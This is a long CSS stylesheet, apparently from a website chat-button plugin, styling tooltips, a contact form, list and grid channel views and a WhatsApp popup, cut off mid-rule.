[data-scb][data-tooltip-dir][data-tooltip-dir=top-right]::after, [data-scb][data-tooltip-dir][data-tooltip-dir=top-right]::before{bottom: calc(100% - 5px / 2);-webkit-transform: translate(0, var(--cooltipz-slide, 6px));transform: translate(0, var(--cooltipz-slide, 6px));-webkit-transform-origin: top;transform-origin: top}[data-scb][class*=cooltipz].cooltipz--bottom-left.cooltipz--visible::after, [data-scb][class*=cooltipz].cooltipz--bottom-left.cooltipz--visible::before, [data-scb][class*=cooltipz].cooltipz--bottom-left:focus::after, [data-scb][class*=cooltipz].cooltipz--bottom-left:focus::before, [data-scb][class*=cooltipz].cooltipz--bottom-left:hover::after, [data-scb][class*=cooltipz].cooltipz--bottom-left:hover::before, [data-scb][class*=cooltipz].cooltipz--bottom-left[data-cooltipz-visible]::after, [data-scb][class*=cooltipz].cooltipz--bottom-left[data-cooltipz-visible]::before, [data-scb][class*=cooltipz].cooltipz--bottom-right.cooltipz--visible::after, [data-scb][class*=cooltipz].cooltipz--bottom-right.cooltipz--visible::before, [data-scb][class*=cooltipz].cooltipz--bottom-right:focus::after, [data-scb][class*=cooltipz].cooltipz--bottom-right:focus::before, [data-scb][class*=cooltipz].cooltipz--bottom-right:hover::after, [data-scb][class*=cooltipz].cooltipz--bottom-right:hover::before, [data-scb][class*=cooltipz].cooltipz--bottom-right[data-cooltipz-visible]::after, [data-scb][class*=cooltipz].cooltipz--bottom-right[data-cooltipz-visible]::before, [data-scb][class*=cooltipz].cooltipz--top-left.cooltipz--visible::after, [data-scb][class*=cooltipz].cooltipz--top-left.cooltipz--visible::before, [data-scb][class*=cooltipz].cooltipz--top-left:focus::after, [data-scb][class*=cooltipz].cooltipz--top-left:focus::before, [data-scb][class*=cooltipz].cooltipz--top-left:hover::after, [data-scb][class*=cooltipz].cooltipz--top-left:hover::before, [data-scb][class*=cooltipz].cooltipz--top-left[data-cooltipz-visible]::after, [data-scb][class*=cooltipz].cooltipz--top-left[data-cooltipz-visible]::before, [data-scb][class*=cooltipz].cooltipz--top-right.cooltipz--visible::after, [data-scb][class*=cooltipz].cooltipz--top-right.cooltipz--visible::before, [data-scb][class*=cooltipz].cooltipz--top-right:focus::after, [data-scb][class*=cooltipz].cooltipz--top-right:focus::before, [data-scb][class*=cooltipz].cooltipz--top-right:hover::after, [data-scb][class*=cooltipz].cooltipz--top-right:hover::before, [data-scb][class*=cooltipz].cooltipz--top-right[data-cooltipz-visible]::after, [data-scb][class*=cooltipz].cooltipz--top-right[data-cooltipz-visible]::before, [data-scb][class*=cooltipz][data-tooltip-dir=bottom-left].cooltipz--visible::after, [data-scb][class*=cooltipz][data-tooltip-dir=bottom-left].cooltipz--visible::before, [data-scb][class*=cooltipz][data-tooltip-dir=bottom-left]:focus::after, [data-scb][class*=cooltipz][data-tooltip-dir=bottom-left]:focus::before, [data-scb][class*=cooltipz][data-tooltip-dir=bottom-left]:hover::after, [data-scb][class*=cooltipz][data-tooltip-dir=bottom-left]:hover::before, [data-scb][class*=cooltipz][data-tooltip-dir=bottom-left][data-cooltipz-visible]::after, [data-scb][class*=cooltipz][data-tooltip-dir=bottom-left][data-cooltipz-visible]::before, [data-scb][class*=cooltipz][data-tooltip-dir=bottom-right].cooltipz--visible::after, [data-scb][class*=cooltipz][data-tooltip-dir=bottom-right].cooltipz--visible::before, [data-scb][class*=cooltipz][data-tooltip-dir=bottom-right]:focus::after, [data-scb][class*=cooltipz][data-tooltip-dir=bottom-right]:focus::before, [data-scb][class*=cooltipz][data-tooltip-dir=bottom-right]:hover::after, [data-scb][class*=cooltipz][data-tooltip-dir=bottom-right]:hover::before, [data-scb][class*=cooltipz][data-tooltip-dir=bottom-right][data-cooltipz-visible]::after, [data-scb][class*=cooltipz][data-tooltip-dir=bottom-right][data-cooltipz-visible]::before, [data-scb][class*=cooltipz][data-tooltip-dir=top-left].cooltipz--visible::after, [data-scb][class*=cooltipz][data-tooltip-dir=top-left].cooltipz--visible::before, [data-scb][class*=cooltipz][data-tooltip-dir=top-left]:focus::after, [data-scb][class*=cooltipz][data-tooltip-dir=top-left]:focus::before, [data-scb][class*=cooltipz][data-tooltip-dir=top-left]:hover::after, [data-scb][class*=cooltipz][data-tooltip-dir=top-left]:hover::before, [data-scb][class*=cooltipz][data-tooltip-dir=top-left][data-cooltipz-visible]::after, [data-scb][class*=cooltipz][data-tooltip-dir=top-left][data-cooltipz-visible]::before, [data-scb][class*=cooltipz][data-tooltip-dir=top-right].cooltipz--visible::after, [data-scb][class*=cooltipz][data-tooltip-dir=top-right].cooltipz--visible::before, [data-scb][class*=cooltipz][data-tooltip-dir=top-right]:focus::after, [data-scb][class*=cooltipz][data-tooltip-dir=top-right]:focus::before, [data-scb][class*=cooltipz][data-tooltip-dir=top-right]:hover::after, [data-scb][class*=cooltipz][data-tooltip-dir=top-right]:hover::before, [data-scb][class*=cooltipz][data-tooltip-dir=top-right][data-cooltipz-visible]::after, [data-scb][class*=cooltipz][data-tooltip-dir=top-right][data-cooltipz-visible]::before, [data-scb][data-tooltip-dir].cooltipz--bottom-left.cooltipz--visible::after, [data-scb][data-tooltip-dir].cooltipz--bottom-left.cooltipz--visible::before, [data-scb][data-tooltip-dir].cooltipz--bottom-left:focus::after, [data-scb][data-tooltip-dir].cooltipz--bottom-left:focus::before, [data-scb][data-tooltip-dir].cooltipz--bottom-left:hover::after, [data-scb][data-tooltip-dir].cooltipz--bottom-left:hover::before, [data-scb][data-tooltip-dir].cooltipz--bottom-left[data-cooltipz-visible]::after, [data-scb][data-tooltip-dir].cooltipz--bottom-left[data-cooltipz-visible]::before, [data-scb][data-tooltip-dir].cooltipz--bottom-right.cooltipz--visible::after, [data-scb][data-tooltip-dir].cooltipz--bottom-right.cooltipz--visible::before, [data-scb][data-tooltip-dir].cooltipz--bottom-right:focus::after, [data-scb][data-tooltip-dir].cooltipz--bottom-right:focus::before, [data-scb][data-tooltip-dir].cooltipz--bottom-right:hover::after, [data-scb][data-tooltip-dir].cooltipz--bottom-right:hover::before, [data-scb][data-tooltip-dir].cooltipz--bottom-right[data-cooltipz-visible]::after, [data-scb][data-tooltip-dir].cooltipz--bottom-right[data-cooltipz-visible]::before, [data-scb][data-tooltip-dir].cooltipz--top-left.cooltipz--visible::after, [data-scb][data-tooltip-dir].cooltipz--top-left.cooltipz--visible::before, [data-scb][data-tooltip-dir].cooltipz--top-left:focus::after, [data-scb][data-tooltip-dir].cooltipz--top-left:focus::before, [data-scb][data-tooltip-dir].cooltipz--top-left:hover::after, [data-scb][data-tooltip-dir].cooltipz--top-left:hover::before, [data-scb][data-tooltip-dir].cooltipz--top-left[data-cooltipz-visible]::after, [data-scb][data-tooltip-dir].cooltipz--top-left[data-cooltipz-visible]::before, [data-scb][data-tooltip-dir].cooltipz--top-right.cooltipz--visible::after, [data-scb][data-tooltip-dir].cooltipz--top-right.cooltipz--visible::before, [data-scb][data-tooltip-dir].cooltipz--top-right:focus::after, [data-scb][data-tooltip-dir].cooltipz--top-right:focus::before, [data-scb][data-tooltip-dir].cooltipz--top-right:hover::after, [data-scb][data-tooltip-dir].cooltipz--top-right:hover::before, [data-scb][data-tooltip-dir].cooltipz--top-right[data-cooltipz-visible]::after, [data-scb][data-tooltip-dir].cooltipz--top-right[data-cooltipz-visible]::before, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom-left].cooltipz--visible::after, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom-left].cooltipz--visible::before, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom-left]:focus::after, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom-left]:focus::before, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom-left]:hover::after, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom-left]:hover::before, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom-left][data-cooltipz-visible]::after, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom-left][data-cooltipz-visible]::before, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom-right].cooltipz--visible::after, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom-right].cooltipz--visible::before, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom-right]:focus::after, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom-right]:focus::before, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom-right]:hover::after, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom-right]:hover::before, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom-right][data-cooltipz-visible]::after, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom-right][data-cooltipz-visible]::before, [data-scb][data-tooltip-dir][data-tooltip-dir=top-left].cooltipz--visible::after, [data-scb][data-tooltip-dir][data-tooltip-dir=top-left].cooltipz--visible::before, [data-scb][data-tooltip-dir][data-tooltip-dir=top-left]:focus::after, [data-scb][data-tooltip-dir][data-tooltip-dir=top-left]:focus::before, [data-scb][data-tooltip-dir][data-tooltip-dir=top-left]:hover::after, [data-scb][data-tooltip-dir][data-tooltip-dir=top-left]:hover::before, [data-scb][data-tooltip-dir][data-tooltip-dir=top-left][data-cooltipz-visible]::after, [data-scb][data-tooltip-dir][data-tooltip-dir=top-left][data-cooltipz-visible]::before, [data-scb][data-tooltip-dir][data-tooltip-dir=top-right].cooltipz--visible::after, [data-scb][data-tooltip-dir][data-tooltip-dir=top-right].cooltipz--visible::before, [data-scb][data-tooltip-dir][data-tooltip-dir=top-right]:focus::after, [data-scb][data-tooltip-dir][data-tooltip-dir=top-right]:focus::before, [data-scb][data-tooltip-dir][data-tooltip-dir=top-right]:hover::after, [data-scb][data-tooltip-dir][data-tooltip-dir=top-right]:hover::before, [data-scb][data-tooltip-dir][data-tooltip-dir=top-right][data-cooltipz-visible]::after, [data-scb][data-tooltip-dir][data-tooltip-dir=top-right][data-cooltipz-visible]::before{-webkit-transform: translate(0);transform: translate(0)}[data-scb][class*=cooltipz].cooltipz--top-right::after, [data-scb][class*=cooltipz][data-tooltip-dir=top-right]::after, [data-scb][data-tooltip-dir].cooltipz--top-right::after, [data-scb][data-tooltip-dir][data-tooltip-dir=top-right]::after{margin-bottom: calc(5px * 2);right: 0}[data-scb][class*=cooltipz].cooltipz--bottom-right::before, [data-scb][class*=cooltipz].cooltipz--top-right::before, [data-scb][class*=cooltipz][data-tooltip-dir=bottom-right]::before, [data-scb][class*=cooltipz][data-tooltip-dir=top-right]::before, [data-scb][data-tooltip-dir].cooltipz--bottom-right::before, [data-scb][data-tooltip-dir].cooltipz--top-right::before, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom-right]::before, [data-scb][data-tooltip-dir][data-tooltip-dir=top-right]::before{right: calc(5px / 2)}[data-scb][class*=cooltipz].cooltipz--bottom::after, [data-scb][class*=cooltipz][data-tooltip-dir=bottom]::after, [data-scb][data-tooltip-dir].cooltipz--bottom::after, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom]::after{margin-top: calc(5px * 2)}[data-scb][class*=cooltipz].cooltipz--bottom::after, [data-scb][class*=cooltipz].cooltipz--bottom::before, [data-scb][class*=cooltipz][data-tooltip-dir=bottom]::after, [data-scb][class*=cooltipz][data-tooltip-dir=bottom]::before, [data-scb][data-tooltip-dir].cooltipz--bottom::after, [data-scb][data-tooltip-dir].cooltipz--bottom::before, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom]::after, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom]::before{left: 50%;top: calc(100% - 5px / 2);-webkit-transform: translate(-50%, calc(var(--cooltipz-slide, 6px) * -1));transform: translate(-50%, calc(var(--cooltipz-slide, 6px) * -1));-webkit-transform-origin: bottom;transform-origin: bottom}[data-scb][class*=cooltipz].cooltipz--bottom-left::after, [data-scb][class*=cooltipz][data-tooltip-dir=bottom-left]::after, [data-scb][data-tooltip-dir].cooltipz--bottom-left::after, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom-left]::after{left: 0;margin-top: calc(5px * 2)}[data-scb][class*=cooltipz].cooltipz--bottom-left::after, [data-scb][class*=cooltipz].cooltipz--bottom-left::before, [data-scb][class*=cooltipz].cooltipz--bottom-right::after, [data-scb][class*=cooltipz].cooltipz--bottom-right::before, [data-scb][class*=cooltipz][data-tooltip-dir=bottom-left]::after, [data-scb][class*=cooltipz][data-tooltip-dir=bottom-left]::before, [data-scb][class*=cooltipz][data-tooltip-dir=bottom-right]::after, [data-scb][class*=cooltipz][data-tooltip-dir=bottom-right]::before, [data-scb][data-tooltip-dir].cooltipz--bottom-left::after, [data-scb][data-tooltip-dir].cooltipz--bottom-left::before, [data-scb][data-tooltip-dir].cooltipz--bottom-right::after, [data-scb][data-tooltip-dir].cooltipz--bottom-right::before, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom-left]::after, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom-left]::before, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom-right]::after, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom-right]::before{top: calc(100% - 5px / 2);-webkit-transform: translate(0, calc(var(--cooltipz-slide, 6px) * -1));transform: translate(0, calc(var(--cooltipz-slide, 6px) * -1));-webkit-transform-origin: bottom;transform-origin: bottom}[data-scb][class*=cooltipz].cooltipz--bottom-right::after, [data-scb][class*=cooltipz][data-tooltip-dir=bottom-right]::after, [data-scb][data-tooltip-dir].cooltipz--bottom-right::after, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom-right]::after{margin-top: calc(5px * 2);right: 0}[data-scb][class*=cooltipz].cooltipz--left::after, [data-scb][class*=cooltipz][data-tooltip-dir=left]::after, [data-scb][data-tooltip-dir].cooltipz--left::after, [data-scb][data-tooltip-dir][data-tooltip-dir=left]::after{margin-right: calc(5px * 2)}[data-scb][class*=cooltipz].cooltipz--left::after, [data-scb][class*=cooltipz].cooltipz--left::before, [data-scb][class*=cooltipz][data-tooltip-dir=left]::after, [data-scb][class*=cooltipz][data-tooltip-dir=left]::before, [data-scb][data-tooltip-dir].cooltipz--left::after, [data-scb][data-tooltip-dir].cooltipz--left::before, [data-scb][data-tooltip-dir][data-tooltip-dir=left]::after, [data-scb][data-tooltip-dir][data-tooltip-dir=left]::before{right: calc(100% + 14px / 2);top: 50%;-webkit-transform: translate(var(--cooltipz-slide, 6px), -50%);transform: translate(var(--cooltipz-slide, 6px), -50%);-webkit-transform-origin: left;transform-origin: left}[data-scb][class*=cooltipz].cooltipz--left.cooltipz--visible::after, [data-scb][class*=cooltipz].cooltipz--left.cooltipz--visible::before, [data-scb][class*=cooltipz].cooltipz--left:focus::after, [data-scb][class*=cooltipz].cooltipz--left:focus::before, [data-scb][class*=cooltipz].cooltipz--left:hover::after, [data-scb][class*=cooltipz].cooltipz--left:hover::before, [data-scb][class*=cooltipz].cooltipz--left[data-cooltipz-visible]::after, [data-scb][class*=cooltipz].cooltipz--left[data-cooltipz-visible]::before, [data-scb][class*=cooltipz].cooltipz--right.cooltipz--visible::after, [data-scb][class*=cooltipz].cooltipz--right.cooltipz--visible::before, [data-scb][class*=cooltipz].cooltipz--right:focus::after, [data-scb][class*=cooltipz].cooltipz--right:focus::before, [data-scb][class*=cooltipz].cooltipz--right:hover::after, [data-scb][class*=cooltipz].cooltipz--right:hover::before, [data-scb][class*=cooltipz].cooltipz--right[data-cooltipz-visible]::after, [data-scb][class*=cooltipz].cooltipz--right[data-cooltipz-visible]::before, [data-scb][class*=cooltipz][data-tooltip-dir=left].cooltipz--visible::after, [data-scb][class*=cooltipz][data-tooltip-dir=left].cooltipz--visible::before, [data-scb][class*=cooltipz][data-tooltip-dir=left]:focus::after, [data-scb][class*=cooltipz][data-tooltip-dir=left]:focus::before, [data-scb][class*=cooltipz][data-tooltip-dir=left]:hover::after, [data-scb][class*=cooltipz][data-tooltip-dir=left]:hover::before, [data-scb][class*=cooltipz][data-tooltip-dir=left][data-cooltipz-visible]::after, [data-scb][class*=cooltipz][data-tooltip-dir=left][data-cooltipz-visible]::before, [data-scb][class*=cooltipz][data-tooltip-dir=right].cooltipz--visible::after, [data-scb][class*=cooltipz][data-tooltip-dir=right].cooltipz--visible::before, [data-scb][class*=cooltipz][data-tooltip-dir=right]:focus::after, [data-scb][class*=cooltipz][data-tooltip-dir=right]:focus::before, [data-scb][class*=cooltipz][data-tooltip-dir=right]:hover::after, [data-scb][class*=cooltipz][data-tooltip-dir=right]:hover::before, [data-scb][class*=cooltipz][data-tooltip-dir=right][data-cooltipz-visible]::after, [data-scb][class*=cooltipz][data-tooltip-dir=right][data-cooltipz-visible]::before, [data-scb][data-tooltip-dir].cooltipz--left.cooltipz--visible::after, [data-scb][data-tooltip-dir].cooltipz--left.cooltipz--visible::before, [data-scb][data-tooltip-dir].cooltipz--left:focus::after, [data-scb][data-tooltip-dir].cooltipz--left:focus::before, [data-scb][data-tooltip-dir].cooltipz--left:hover::after, [data-scb][data-tooltip-dir].cooltipz--left:hover::before, [data-scb][data-tooltip-dir].cooltipz--left[data-cooltipz-visible]::after, [data-scb][data-tooltip-dir].cooltipz--left[data-cooltipz-visible]::before, [data-scb][data-tooltip-dir].cooltipz--right.cooltipz--visible::after, [data-scb][data-tooltip-dir].cooltipz--right.cooltipz--visible::before, [data-scb][data-tooltip-dir].cooltipz--right:focus::after, [data-scb][data-tooltip-dir].cooltipz--right:focus::before, [data-scb][data-tooltip-dir].cooltipz--right:hover::after, [data-scb][data-tooltip-dir].cooltipz--right:hover::before, [data-scb][data-tooltip-dir].cooltipz--right[data-cooltipz-visible]::after, [data-scb][data-tooltip-dir].cooltipz--right[data-cooltipz-visible]::before, [data-scb][data-tooltip-dir][data-tooltip-dir=left].cooltipz--visible::after, [data-scb][data-tooltip-dir][data-tooltip-dir=left].cooltipz--visible::before, [data-scb][data-tooltip-dir][data-tooltip-dir=left]:focus::after, [data-scb][data-tooltip-dir][data-tooltip-dir=left]:focus::before, [data-scb][data-tooltip-dir][data-tooltip-dir=left]:hover::after, [data-scb][data-tooltip-dir][data-tooltip-dir=left]:hover::before, [data-scb][data-tooltip-dir][data-tooltip-dir=left][data-cooltipz-visible]::after, [data-scb][data-tooltip-dir][data-tooltip-dir=left][data-cooltipz-visible]::before, [data-scb][data-tooltip-dir][data-tooltip-dir=right].cooltipz--visible::after, [data-scb][data-tooltip-dir][data-tooltip-dir=right].cooltipz--visible::before, [data-scb][data-tooltip-dir][data-tooltip-dir=right]:focus::after, [data-scb][data-tooltip-dir][data-tooltip-dir=right]:focus::before, [data-scb][data-tooltip-dir][data-tooltip-dir=right]:hover::after, [data-scb][data-tooltip-dir][data-tooltip-dir=right]:hover::before, [data-scb][data-tooltip-dir][data-tooltip-dir=right][data-cooltipz-visible]::after, [data-scb][data-tooltip-dir][data-tooltip-dir=right][data-cooltipz-visible]::before{}[data-scb][class*=cooltipz].cooltipz--right::after, [data-scb][class*=cooltipz][data-tooltip-dir=right]::after, [data-scb][data-tooltip-dir].cooltipz--right::after, [data-scb][data-tooltip-dir][data-tooltip-dir=right]::after{margin-left: calc(5px * 2)}[data-scb][class*=cooltipz].cooltipz--right::after, [data-scb][class*=cooltipz].cooltipz--right::before, [data-scb][class*=cooltipz][data-tooltip-dir=right]::after, [data-scb][class*=cooltipz][data-tooltip-dir=right]::before, [data-scb][data-tooltip-dir].cooltipz--right::after, [data-scb][data-tooltip-dir].cooltipz--right::before, [data-scb][data-tooltip-dir][data-tooltip-dir=right]::after, [data-scb][data-tooltip-dir][data-tooltip-dir=right]::before{left: calc(100% + 14px / 2);top: 50%;-webkit-transform: translate(calc(var(--cooltipz-slide, 6px) * -1), -50%);transform: translate(calc(var(--cooltipz-slide, 6px) * -1), -50%);-webkit-transform-origin: right;transform-origin: right}[data-scb][class*=cooltipz].cooltipz--fit::after, [data-scb][class*=cooltipz][data-cooltipz-size=fit]::after, [data-scb][data-tooltip-dir].cooltipz--fit::after, [data-scb][data-tooltip-dir][data-cooltipz-size=fit]::after{width: 100%}[data-scb][class*=cooltipz].cooltipz--small::after, [data-scb][class*=cooltipz][data-cooltipz-size=small]::after, [data-scb][data-tooltip-dir].cooltipz--small::after, [data-scb][data-tooltip-dir][data-cooltipz-size=small]::after{width: var(--cooltipz-small, 6.25rem)}[data-scb][class*=cooltipz].cooltipz--medium::after, [data-scb][class*=cooltipz][data-cooltipz-size=medium]::after, [data-scb][data-tooltip-dir].cooltipz--medium::after, [data-scb][data-tooltip-dir][data-cooltipz-size=medium]::after{width: var(--cooltipz-medium, 12.5rem)}[data-scb][class*=cooltipz].cooltipz--large::after, [data-scb][class*=cooltipz][data-cooltipz-size=large]::after, [data-scb][data-tooltip-dir].cooltipz--large::after, [data-scb][data-tooltip-dir][data-cooltipz-size=large]::after{width: var(--cooltipz-large, 18.75rem)}[data-scb][class*=cooltipz].cooltipz--static::after, [data-scb][class*=cooltipz].cooltipz--static::before, [data-scb][class*=cooltipz][data-cooltipz-static]::after, [data-scb][class*=cooltipz][data-cooltipz-static]::before, [data-scb][data-tooltip-dir].cooltipz--static::after, [data-scb][data-tooltip-dir].cooltipz--static::before, [data-scb][data-tooltip-dir][data-cooltipz-static]::after, [data-scb][data-tooltip-dir][data-cooltipz-static]::before{-webkit-transition: none;transition: none}.gsb-buttons.has-no-close-button:not(.single) .gsb-trigger{display: none !important}.gsb-buttons.has-shadow .gsb-button-list .chat-button a, .gsb-buttons.has-shadow .gsb-trigger-button .chat-button a, .gsb-buttons.has-shadow .gsb-trigger-button a{box-shadow: 0px 0px 6px rgba(0, 0, 0, .4);-webkit-box-shadow: 0px 0px 6px rgba(0, 0, 0, .4)}.gsb-buttons.has-shadow .gsb-button-list .chat-button a:hover, .gsb-buttons.has-shadow .gsb-trigger-button .chat-button a:hover, .gsb-buttons.has-shadow .gsb-trigger-button a:hover{box-shadow: 0px 0px 8px rgba(0, 0, 0, .5);-webkit-box-shadow: 0px 0px 8px rgba(0, 0, 0, .5)}.gsb-buttons .sr-only{position: absolute !important;width: 1px !important;height: 1px !important;padding: 0 !important;margin: -1px !important;overflow: hidden !important;clip: rect(0, 0, 0, 0) !important;border: 0 !important}.has-no-animation .chat-button{transition: none !important}.scw-contact-form{position: absolute;width: 320px;transition: .5s;-webkit-transition: .5s;animation-delay: -2s;-webkit-animation-delay: -2s}.gsb-buttons.right-side .scw-contact-form, .gsb-buttons.right-side .whatsapp-popup{right: 0}.gsb-buttons.left-side .scw-contact-form, .gsb-buttons.left-side .whatsapp-popup{left: 0}.gsb-buttons:not(.open-form) .scw-contact-form, .gsb-buttons:not(.open-whatsapp-popup) .whatsapp-popup{visibility: hidden;opacity: 0;bottom: 0}.gsb-buttons.open-form .scw-contact-form, .gsb-buttons.open-whatsapp-popup .whatsapp-popup{visibility: visible;opacity: 1;transform: translateY(-5px)}.scw-form-container{position: relative;border-radius: 6px;-moz-transition: .5s linear;box-shadow: rgba(0, 0, 0, .16) 0 5px 40px;-webkit-box-shadow: rgba(0, 0, 0, .16) 0 5px 40px;-moz-box-shadow: rgba(0, 0, 0, .16) 0 5px 40px;background: #fff}.scw-form-close{position: absolute;right: 10px;top: 10px;display: inline-block;cursor: pointer}.scw-form-close span{display: block;margin: 5px 0}.scw-form-title{padding: 10px 15px;text-align: left;font-size: 18px;border-bottom: 1px solid #acacac}.scw-form-body{max-height: calc(100vh - 230px);overflow-y: auto;padding: 15px 15px 0}.scw-form-field + .scw-form-field{margin-top: 12px}.scw-form-field label{font-weight: 600;font-size: 14px;display: block;margin-bottom: 3px;line-height: 14px}.scw-form-field label span{color: red}.scw-form-field input{border: solid 1px #d7d7d7 !important;border-radius: 4px !important;height: 32px !important;line-height: 32px !important;width: 100%;transition: all 0.5s ease-in-out;color: #1c2733 !important;padding: 0 10px !important;outline: none !important;font-size: 14px !important;margin: 0 !important;background-color: #ffffff !important}.scw-form-field textarea{border: solid 1px #d7d7d7 !important;border-radius: 4px !important;height: 60px;line-height: 19px !important;width: 100%;transition: all 0.5s ease-in-out;color: #1c2733 !important;padding: 5px 10px !important;outline: none !important;max-width: 100%;font-size: 14px !important;margin-top: 5px;background-color: #ffffff !important}.error-msg, .error-msg-valid{font-size: 12px;display: block;color: red}textarea + .error-msg{margin-top: -7px}.scw-form-field:not(.has-error) .error-msg, .scw-form-field:not(.has-error-valid) .error-msg-valid{display: none}.scw-form-field.has-error input, .scw-form-field.has-error textarea, .scw-form-field.has-error-valid input{border-color: red !important}.scw-form-btn{padding: 15px}.scw-form-btn button{border: none;border-radius: 4px;color: #fff;background: #736bc4;width: 100%;height: 36px;line-height: 36px;font-size: 18px;padding: 0;margin: 0;cursor: pointer;text-align: center;display: block;outline: none !important}.open-form .scb-tooltip:before, .open-form .scb-tooltip:after, .open-whatsapp-popup .scb-tooltip:before, .open-whatsapp-popup .scb-tooltip:after{display: none}.scw-form-success.success-open-msg{color: #4caf50;padding: 0px 10px 15px;font-size: 16px;border-radius: 0 0 6px 6px}.scw-contact-form:not(.success-msg) .scw-form-success.success-open-msg{display: none}.view-list .list_view{transition: .2s linear;margin: 5px 0 15px auto;transition-delay: 0s !important;-webkit-transform: translateY(50px) scale(1);transform: translateY(50px) scale(1);opacity: 0;visibility: hidden;-webkit-box-shadow: 0px 0px 5px 1px rgba(0, 0, 0, 0.2);-moz-box-shadow: 0px 0px 5px 1px rgba(0, 0, 0, 0.2);box-shadow: 0px 0px 5px 1px rgba(0, 0, 0, 0.2);border-radius: 5px;background-color: #ffffff;width: 300px;max-width: 100%}.view-list .list_view .channel-list .list-channel-container:last-child a{-webkit-border-bottom-right-radius: 5px;-webkit-border-bottom-left-radius: 5px;-moz-border-radius-bottomright: 5px;-moz-border-radius-bottomleft: 5px;border-bottom-right-radius: 5px;border-bottom-left-radius: 5px}.gsb-buttons.view-list.right-side .gsb-trigger, .gsb-buttons.view-grid.right-side .gsb-trigger{margin-left: auto}.gsb-buttons.view-list.left-side .gsb-trigger, .gsb-buttons.view-grid.left-side .gsb-trigger{margin-right: auto}.list-channel .chat-button-link:before, .list-channel .chat-button-link:after{content: none}.list-channel .gsb-social-channel{display: flex;border-radius: 0;align-items: center;height: auto;width: auto;text-decoration: none;box-shadow: none !important;padding: 10px 15px}.list-channel .gsb-social-channel:hover{background-color: #EEE}.list-channel .chat-button-icon{height: 40px;width: 40px;padding: 10px;flex: 0 0 40px}.list-channel .list-channel-title{color: #000;text-decoration: none;margin-left: 10px;font-size: 15px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis}.view-list .list_view .channel-list-container{overflow-y: auto}.view-list .list_view .channel-list .list-channel-container + .list-channel-container{border-top: 1px solid #EEE}.chat-button.list-channel{height: auto;width: auto;padding: 0}.list_title_container{text-align: left;border-radius: 5px 5px 0 0;padding: 10px 30px 10px 15px;position: relative}.list_title_container .list_title{display: block;font-size: 16px;line-height: 25px}.open-form .list_view, .open-form .grid_view, .open-whatsapp-popup .list_view, .open-whatsapp-popup .grid_view{display: none}.success-msg.has-error .success-open-msg{color: red}.view-grid .grid_view{transition: .2s linear;margin: 5px 0 15px auto;transition-delay: 0s !important;-webkit-transform: translateY(50px) scale(1);transform: translateY(50px) scale(1);opacity: 0;visibility: hidden;-webkit-box-shadow: 0px 0px 5px 1px rgba(0, 0, 0, 0.2);-moz-box-shadow: 0px 0px 5px 1px rgba(0, 0, 0, 0.2);box-shadow: 0px 0px 5px 1px rgba(0, 0, 0, 0.2);border-radius: 5px;background-color: #ffffff;width: 300px;max-width: 100%}.view-grid .grid_view .channel-grid .channel-grid-container{display: flex;padding: 0 10px 10px;flex-wrap: wrap}.view-grid .channel-grid .chat-button{width: auto;height: auto;line-height: 1;padding: 6px !important}.view-grid .channel-grid .chat-button a{width: 44px !important;height: 44px !important}.view-grid .channel-grid .chat-button span.chat-button-icon{height: 24px !important;width: 24px !important}.grid-title-container{padding: 10px 15px 10px;font-size: 16px;line-height: 1.2}.grid-title-container .grid-title{white-space: pre-wrap}.grid-desc-container{padding: 5px 10px;font-size: 15px;line-height: 20px}.close-view-btn{display: inline-block;line-height: 20px;position: absolute;top: 50%;transform: translateY(-50%);right: 5px;cursor: pointer}.close-view-btnsvg{height: 20px;width: 20px}.channel-instagram.default-insta-hover:hover{background: #fed975 !important;background: -moz-linear-gradient(45deg, #fed975 0, #fa7e1e 26%, #d62977 50%, #962fbf 75%, #4f5ad5 100%) !important;background: -webkit-gradient(left bottom, right top, color-stop(0, #fed975), color-stop(26%, #fa7e1e), color-stop(50%, #d62977), color-stop(75%, #962fbf), color-stop(100%, #4f5ad5)) !important;background: -webkit-linear-gradient(45deg, #fed975 0, #fa7e1e 26%, #d62977 50%, #962fbf 75%, #4f5ad5 100%) !important;background: -o-linear-gradient(45deg, #fed975 0, #fa7e1e 26%, #d62977 50%, #962fbf 75%, #4f5ad5 100%) !important;background: -ms-linear-gradient(45deg, #fed975 0, #fa7e1e 26%, #d62977 50%, #962fbf 75%, #4f5ad5 100%) !important;background: linear-gradient(45deg, #fed975 0, #fa7e1e 26%, #d62977 50%, #962fbf 75%, #4f5ad5 100%) !important}.whatsapp-popup{margin: 0;padding: 0;max-width: 320px;width: 320px;-webkit-box-shadow: 0 5px 10px 0 rgba(0,0,0,.1);-moz-box-shadow: 0 5px 10px 0 rgba(0,0,0,.1);box-shadow: 0 5px 10px 0 rgba(0,0,0,.1);border-radius: 6px;font-family: Roboto,sans-serif;position: absolute;transition: .5s;-webkit-transition: .5s;animation-delay: -2s;-webkit-animation-delay: -2s;overflow-y: auto}.whatsapp-popup-header{background-color: #10c379;display: flex;align-items: center;border-top-left-radius: 6px;border-top-right-radius: 6px;padding: 15px 10px;position: relative}.whatsapp-profile{height: 50px;width: 50px;margin-right: 15px}.whatsapp-profile img{height: 100%;width: 100%;border-radius: 50%;border: 2px solid #ffffff;object-fit: cover}.whatsapp-popup-title-section{flex: 1;margin: 0 